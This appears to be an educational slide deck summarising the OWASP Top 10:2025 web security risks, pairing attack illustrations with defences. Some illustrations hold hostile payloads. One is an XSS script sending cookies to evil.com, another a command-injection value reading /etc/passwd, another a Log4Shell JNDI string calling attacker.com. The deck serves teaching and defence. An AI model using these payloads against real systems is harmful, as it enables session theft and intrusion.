

OWASP Top 10:2025

The Ten Most Critical Web Application Security Risks

What is OWASP?

The **Open Web Application Security Project** is a non-profit foundation that works to improve software security.

The **OWASP Top 10** is a consensus-based, data-driven list of the most critical security risks to web applications – updated to reflect real-world threat data.

"Using the OWASP Top 10 is perhaps the most effective first step towards changing the software development culture into one that produces more secure code."

A01 - Broken Access Control

Broken Access Control – What Is It?

Access control enforces that users **can only do what they are permitted to do**.

Broken access control occurs when these restrictions are **missing, bypassed, or incorrectly implemented**.

Found in 100% of tested applications – the #1 risk for 2025.

Common forms:

- Insecure Direct Object References (IDOR): accessing other users' data by changing an ID
- Force browsing to privileged pages
- CORS misconfiguration exposing APIs to untrusted origins
- JWT manipulation to elevate privileges

Broken Access Control – How Attacks Work

```
# Attacker changes account ID in the URL
GET /app/accountInfo?acct=123456 → attacker's account
GET /app/accountInfo?acct=654321 → victim's data ✓

# Force browsing to admin endpoint
GET /app/admin_getappInfo → exposed without auth check
```

```
# Frontend JS blocks access – backend does not
curl https://example.com/app/admin_getappInfo
# Returns admin data – no server-side check!
```

All access control on the **client side only** is trivially bypassed.

Broken Access Control – Why It's Bad

Impact

- Unauthorized data access or modification
- Account takeover
- Privilege escalation to admin
- Full data breach of all user records
- Business logic abuse

Over **1.8 million occurrences** found across tested applications in 2025 data.

Defences

- Deny by default – enforce on the **server side**
- Implement access control once and reuse across the app
- Enforce record ownership – users should only access their own data
- Invalidate sessions server-side after logout
- Use short-lived JWTs; revoke via OAuth standards
- Rate-limit API endpoints
- Log and alert on access control failures

A02 - Security Misconfiguration

Security Misconfiguration – What Is It?

A system, application, or cloud service is **set up incorrectly from a security perspective**.

Found in **100% of tested applications** with an average incidence rate of 3%.

Common examples:

- Default credentials left unchanged (admin/admin)
- Unnecessary features, ports, or services enabled
- Detailed stack traces returned to users
- Cloud storage buckets unintentionally public
- Missing security headers
- Debug mode enabled in production

Security Misconfiguration – How Attacks Work

```
# Attacker enumerates directories (listing not disabled)
GET /src/ → lists compiled Java files → downloads & decompiles

# Default admin credential login
curl -X POST /admin/login -d "user=admin&password=admin"
# → Full application takeover

# Stack trace exposure
GET /app?id=INVALID
# → Returns: java.sql.SQLException: at com.example... (reveals table names)
```

Attackers **actively scan** for exposed admin consoles, default credentials, and misconfigured cloud services.

Security Misconfiguration

– Why It's Bad

Impact

- Full server or application takeover
- Sensitive data or source code disclosure
- Lateral movement through the environment
- Regulatory fines (e.g. GDPR for exposed S3 buckets)

Real examples:

- Exposed AWS S3 buckets – millions of records leaked
- Debug consoles accessible in production

Defences

- Automate hardening: identical Dev/QA/Prod configs, different credentials
- Remove all unused features, sample apps, default accounts
- Never expose stack traces to users – use friendly error pages
- Send security headers (CSP, HSTS, X-Frame-Options)
- Use short-lived credentials and role-based access – never embed static keys
- Disable directory listing
- Segment architecture with firewalls and ACLs

A03 - Software Supply Chain Failures

Software Supply Chain Failures – What Is It?

Breakdowns in the process of **building, distributing, or updating software** – including vulnerabilities in third-party dependencies, tools, and CI/CD pipelines.

The **#1 community-ranked risk** in 2025, with the highest average incidence rate (5.72%).

Evolved from "Using Components with Known Vulnerabilities" – now covers the entire supply chain.

Examples:

- Outdated libraries with known CVEs
- Malicious packages published to npm/PyPI
- Compromised build tools or CI/CD pipelines
- Untrusted container images

Software Supply Chain Failures – How Attacks Work

SolarWinds (2019): Attacker injected malware into a trusted software update – ~18,000 organisations compromised.

Bybit (2025): \$1.5 billion stolen via a supply chain attack in wallet software that only triggered when the target wallet was used.

npm Worm (2025): Self-propagating worm seeded malicious versions into 500+ popular npm packages, exfiltrating secrets and spreading via stolen npm tokens.

```
// Log4Shell (CVE-2021-44228)
// A single vulnerable log4j dependency in thousands of apps
// allowed remote code execution via a crafted log message
{ "username": "${jndi:ldap://attacker.com/exploit}" }
```

Software Supply Chain Failures – Why It's Bad

Impact

- Remote code execution across all users of a library
- Mass credential theft
- Nation-state level compromises
- Ransomware deployment
- Extremely wide blast radius – one package can affect millions

Defences

- Maintain a **Software Bill of Materials (SBOM)**
- Continuously scan with tools like OWASP Dependency-Track, `npm audit`
- Pin dependency versions; upgrade deliberately
- Use signed packages from official sources only
- Harden CI/CD: separation of duties, MFA, access control
- Use staged rollouts – don't update everything simultaneously
- Track all changes to build tooling, registries, and repos
- Treat developer machines as part of the attack surface

A04 - Cryptographic Failures

Cryptographic Failures – What Is It?

Failures related to **missing, weak, or incorrectly implemented cryptography** – exposing sensitive data.

Moved down to #4 (from #2 in 2021), with **over 1.6 million occurrences** in the data.

Common issues:

- Transmitting data over HTTP instead of HTTPS
- Using outdated algorithms: MD5, SHA-1, DES, ECB mode
- Storing passwords without proper hashing (bcrypt/Argon2)
- Hard-coded cryptographic keys
- Keys checked into source control
- Predictable random number generators
- No encryption at rest for sensitive data

Cryptographic Failures – How Attacks Work

```
# Scenario 1: HTTPS downgrade on an insecure network
```

```
Attacker intercepts HTTP traffic → steals session cookie → hijacks session
```

```
# Scenario 2: Weak password hashing
```

```
SELECT password FROM users WHERE id = 1;
```

```
→ "5f4dcc3b5aa765d61d8327deb882cf99" (MD5 of "password")
```

```
→ Rainbow table instantly cracks it
```

```
# Scenario 3: Insecure random number for session tokens
```

```
import random
```

```
token = random.randint(0, 1000000) # Predictable! Not cryptographically secure
```

Cryptographic Failures – Why It's Bad

Impact

- Credential theft at scale
- Man-in-the-middle attacks
- Regulatory penalties (PCI DSS, GDPR)
- Loss of trust
- Financial fraud via intercepted transactions

Defences

- Enforce HTTPS everywhere; use HSTS
- Use TLS 1.2+ with forward secrecy
- Hash passwords with **Argon2, bcrypt, or scrypt** (never MD5/SHA-1)
- Encrypt sensitive data at rest
- Store keys in an HSM or secrets manager – **never in code**
- Use `crypto.randomBytes()` (Node.js) or equivalent CSPRNG
- Disable caching for sensitive responses
- Prepare for **Post-Quantum Cryptography (PQC)** – NIST standards published 2024

A05 - Injection

Injection – What Is It?

Injection flaws allow **untrusted user input to be interpreted as commands** by an interpreter (database, OS, browser, LLM).

The most CVE-heavy category: **62,445 CVEs** across 37 CWEs. Found in **100% of tested applications**.

Types include:

- **SQL Injection** – manipulating database queries
- **Cross-Site Scripting (XSS)** – injecting scripts into web pages
- **OS Command Injection** – running system commands
- **LDAP, NoSQL, ORM, Expression Language** injection
- **Prompt Injection** – a new risk for LLM-based applications

Injection – How Attacks Work

```
// SQL Injection: string concatenation
String query = "SELECT * FROM accounts WHERE custID='" + request.getParameter("id") + "'";
// Attacker sends: ' OR '1'='1
// Full query: SELECT * FROM accounts WHERE custID='' OR '1'='1
// → Returns ALL accounts
```

```
// XSS: unsanitized output in HTML
res.send(`

Hello ${req.query.name}</p>`);
// Attacker sends: <script>document.location='http://evil.com?c='+document.cookie</script>


```

```
// OS Command Injection
String cmd = "nslookup " + request.getParameter("domain");
Runtime.getRuntime().exec(cmd);
// Attacker sends: example.com; cat /etc/passwd
```

Injection – Why It's Bad

Impact

- Full database exfiltration or deletion
- Authentication bypass
- Remote code execution on the server
- Cookie/session theft via XSS
- Data manipulation and fraud

SQL injection alone has 14,000+ CVEs; XSS has 30,000+.

Defences

- Use **parameterised queries / prepared statements**
 - never concatenate user input
- Use an ORM carefully – even ORMs can be misused
- Validate and sanitise all input server-side
- Encode output contextually (HTML, JS, CSS, URL)
- Apply Content Security Policy (CSP) headers
- Use SAST/DAST tools in your CI/CD pipeline
- Run with the principle of least privilege on DB accounts

A06 - Insecure Design

Insecure Design – What Is It?

Security flaws baked in at the **design and architecture level** – not just bad implementation, but **missing security controls from the start**.

A secure design can still have implementation bugs. An **insecure design cannot be fixed by perfect code** – the controls were never planned.

This category covers:

- Missing threat modelling
- Flawed business logic (e.g. no fraud checks)
- No resource or rate limits by design
- Insufficient data segregation between tenants
- Insecure password-recovery flows (e.g. security questions)

Insecure Design – How Attacks Work

Scenario 1: A credential recovery flow uses "security questions" – easily guessed or researched from social media. No safe alternative designed in.

Scenario 2: A cinema booking system has no fraud controls. An attacker books 600 seats across all cinemas simultaneously using a script, causing massive revenue loss.

Scenario 3: A retail site has no bot protection by design – scalpers buy all high-demand stock within seconds of release, damaging reputation and genuine customers.

These are **design failures**, not code bugs. The solution must come at requirements and architecture stage.

Insecure Design – Why It's Bad

Impact

- Business logic abuse and financial loss
- No protection against automated attacks
- Data privacy failures
- Trust and reputational damage
- Fundamental architectural re-work needed to fix

Defences

- Perform **threat modelling** on all critical features
- Follow a **Secure Development Lifecycle (SDL)**
- Use secure design patterns and reference architectures
- Write misuse cases alongside use cases in user stories
- Integrate security into requirements, not just testing
- Tier separation, tenant segregation, rate limiting – by design
- Leverage OWASP SAMM to mature your SDL process

A07 - Authentication Failures

Authentication Failures – What Is It?

When an attacker can **trick a system into recognising an invalid or incorrect identity as legitimate**.

Previously named "Identification and Authentication Failures" – maintains its position at #7 with **36 CWEs** mapped.

Common weaknesses:

- No protection against credential stuffing or brute force
- Allowing known-breached passwords ("Password1", "admin")
- Missing or weak multi-factor authentication
- Plain-text or weakly hashed password storage
- Session IDs exposed in URLs
- Sessions not invalidated on logout or timeout
- Hard-coded credentials in code

Authentication Failures – How Attacks Work

Credential Stuffing: Attacker uses a breached list of username/password pairs and tries them on your app.

Hybrid Password Spray (2025): Attacker increments leaked passwords – Winter2025 → Winter2026 , ILoveMyDog6 → ILoveMyDog7 – massively effective against users who rotate minimally.

Session Hijacking: User logs into an app on a public computer and closes the browser tab, but the session remains active. Another person on the same machine accesses the account.

SSO Session Leak: Logging out of one SSO-connected app doesn't log out the others – attacker on the same machine retains access.

Authentication Failures – Why It's Bad

Impact

- Account takeover
- Unauthorised access to personal and financial data
- Privilege escalation to admin accounts
- GDPR/regulatory violations
- Reputational damage

Defences

- Enforce **multi-factor authentication (MFA)**
- Check new passwords against known-breached credential lists (e.g. HaveIBeenPwned)
- No default or hard-coded credentials
- Use a server-side session manager with high-entropy session IDs
- Invalidate sessions on logout, timeout, and password change
- Rate-limit and increasingly delay failed login attempts
- Follow NIST 800-63b for password policy (stop forced rotation)
- Validate JWT `aud` , `iss` and scope claims

A08 - Software or Data Integrity Failures

Software or Data Integrity Failures – What Is It?

Failing to **verify the integrity of software, code, data artifacts, or updates** – allowing untrusted content to be treated as trusted.

Distinct from A03 (supply chain): A08 focuses on **in-app trust assumptions** – accepting unverified serialised data, unsigned updates, or CDN-hosted scripts without integrity checks.

Examples:

- Auto-update mechanisms that don't verify signatures
- Insecure deserialization of user-supplied data
- Including JavaScript from CDNs without Subresource Integrity (SRI) hashes
- CI/CD pipelines that pull unverified artifacts

Software or Data Integrity Failures – How Attacks Work

Unsigned firmware: Router downloads and applies firmware updates without verifying the signature – attacker serves malicious firmware.

Insecure Deserialization:

```
// React app passes serialized state to Spring Boot
// Attacker spots "r00..." (Java object base64) in the request
// Modifies the serialized payload to achieve Remote Code Execution
```

SolarWinds / CodeCov style: A trusted build tool injects malicious code into your artifact – all downstream users receive compromised software automatically.

Bybit (2025): Wallet software supply chain attack only triggered under specific conditions, bypassing testing.

Software or Data Integrity Failures – Why It's Bad

Impact

- Remote code execution on application servers
- Malicious code delivered to all users
- Session hijacking via DNS/CDN compromise
- Loss of data integrity across all records
- Extremely difficult to detect and remediate

Defences

- Use **digital signatures** to verify all software and data
- Add **Subresource Integrity (SRI)** hashes to all CDN-hosted scripts
- Never deserialize untrusted data without integrity verification
- Review CI/CD code changes before promotion to production
- Ensure proper segregation and access control in build pipelines
- Only consume trusted repositories – consider internal mirrors for high-risk profiles
- Disable or sandbox deserialization of user-supplied serialized objects

A09 - Security Logging & Alerting Failures

Security Logging & Alerting Failures – What Is It?

Without logging, monitoring, and alerting – attacks cannot be detected or responded to.

Remains at #9, with a name update to emphasise **alerting** as well as logging. Community-voted into the list – represents a critical but under-measured risk.

A system is vulnerable when:

- Failed logins or high-value transactions are not logged
- Logs are not monitored for suspicious patterns
- Alerting thresholds are absent or unconfigured
- Log files are stored only locally (not backed up)
- Penetration tests don't trigger alerts
- Sensitive data (PII) is accidentally logged
- Log data is not properly encoded (log injection risk)
- Too many false-positive alerts cause alert fatigue

Security Logging & Alerting Failures – How Attacks Work

Children's health plan (real breach): An attacker modified **3.5 million children's health records** over **7 years** – undetected because there was no monitoring or logging in place. An external party eventually reported the breach.

Indian airline: Data breach affecting **millions of passengers** – passport and credit card data compromised at a third-party cloud provider. The airline wasn't notified by the provider for some time.

European airline (GDPR): Payment vulnerabilities exploited to harvest **400,000 customer payment records**. Fined **£20 million** by the regulator.

In all cases: early detection via logging and alerting would have drastically reduced the impact.

Security Logging & Alerting Failures – Why It's Bad

Impact

- Breaches go undetected for months or years
- Large-scale data theft at low risk to the attacker
- Regulatory fines and legal liability
- No audit trail for forensic investigation
- Inability to respond or recover quickly

Defences

- Log all logins (successful and failed), access control failures, and transactions
- Encode log data properly to prevent log injection (CWE-117)
- Never log sensitive data: passwords, PII, payment card numbers
- Centralise logs; use retention policies and integrity controls
- Set meaningful alert thresholds – avoid alert fatigue with tuning
- Use an incident response playbook (NIST 800-61)
- Consider honeytokens as near-zero false-positive trip wires

A10 - Mishandling of Exceptional Conditions

Mishandling of Exceptional Conditions – What Is It?

A **new category for 2025** – when programs fail to **prevent, detect, and respond** to unusual and unpredictable situations, creating security vulnerabilities.

Covers 24 CWEs. Replaces SSRF from the 2021 list.

Root causes:

- Missing or incomplete input validation
- Late/high-level error handling rather than at the source
- Unexpected environmental states (memory, privileges, network)
- Inconsistent exception handling across the codebase
- Exceptions that are silently swallowed
- Failing open (granting access when an error occurs)
- Exposing sensitive system details in error messages

Mishandling of Exceptional Conditions – How Attacks Work

Resource exhaustion (DoS):

```
// Upload handler catches exceptions but never releases resources
// Each exception leaves file handles open
// Eventually: all resources exhausted → application unavailable
```

Sensitive data in errors:

```
-- Error returned to user:
-- "java.sql.SQLException: Table 'users_v2' doesn't exist at URL jdbc:mysql://10.0.1.5:3306/prod"
-- Attacker now knows: DB type, IP address, DB name, table name
-- → Used to craft a targeted SQL injection attack
```

Financial state corruption:

```
Transaction: Debit account → Credit destination → Log
If a network error occurs mid-transaction and there's no rollback:
→ Account debited, destination never credited
→ Or: race condition allows multiple credits from one debit
```

Mishandling of Exceptional Conditions – Why It's Bad


Impact

- Denial of service via resource exhaustion
- Sensitive system details leaked to attackers
- Financial fraud via incorrect transaction states
- Authentication/authorization bypasses ("fail open")
- Application crashes and unpredictable behaviour


Defences

- Catch exceptions close to where they occur – handle meaningfully
- Always **fail closed**: roll back partial transactions completely
- Show users friendly error messages – log detailed errors server-side only
- Use a **global exception handler** as a safety net
- Apply rate limiting, resource quotas, and throttling everywhere
- Centralise error handling – one consistent approach across the app
- Validate all inputs strictly at system boundaries
- Use observability tooling to detect repeated error patterns

Summary: The OWASP Top 10:2025



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Key Takeaways

Shift Left – address security at requirements, design, and development – not just testing.

Defence in Depth – no single control is enough; layer multiple defences.

Assume Breach – log everything, alert fast, have an incident response plan.

Stay Updated – the threat landscape changes; subscribe to vulnerability feeds and keep dependencies current.

Use the OWASP Resources:

- OWASP Top 10:2025 – full details and cheat sheets
- OWASP ASVS – verification standard
- OWASP Cheat Sheet Series – practical implementation guides

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Source: owasp.org/Top10/2025